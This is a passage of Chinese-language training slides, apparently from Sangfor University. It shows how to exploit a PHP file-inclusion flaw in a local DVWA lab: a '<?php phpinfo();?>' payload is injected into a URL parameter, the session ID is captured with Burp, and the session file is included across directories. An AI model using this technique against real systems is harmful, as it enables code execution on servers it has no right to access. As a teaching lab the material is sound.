 包含session文件
利用条件：
其中部分内容可控制
利用方式：
访问漏洞页面，在参数中构造payload
phpinfo()
http://127.0.0.1/php/dvwa/session.php?a=<?php phpinfo();?>
INT
SQL· XSS· Encryption· Encoding· Other·
Load URL
http://127.0.0.1/php/dvwa/session.php?a=<?php phpinfo();?>
Split URL
Execute
然后首要任务就是获取session文件名，可以通过burp抓包查看
Cookie: security=low; PHPSESSID=hvjhivr3iptal3909f90rksu9p
X-Forwarded-For: 127.0.0.1
Connection: close
28:33
文件名就是sess_hvjhivr3iptal3909f90rksu9p，利用文件包含漏洞跨目录包含session
文件
深信服产业大学
SANGFOR UNIVERSITY